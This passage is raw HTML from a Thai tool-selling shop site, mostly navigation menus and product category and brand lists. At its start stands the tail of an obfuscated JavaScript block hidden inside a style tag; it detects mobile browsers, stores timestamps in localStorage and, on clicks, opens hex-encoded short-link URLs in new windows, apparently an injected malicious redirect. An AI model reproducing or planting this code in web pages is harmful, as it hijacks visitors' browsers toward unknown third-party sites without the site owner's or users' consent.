)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-showfou term-367 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1320 active"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
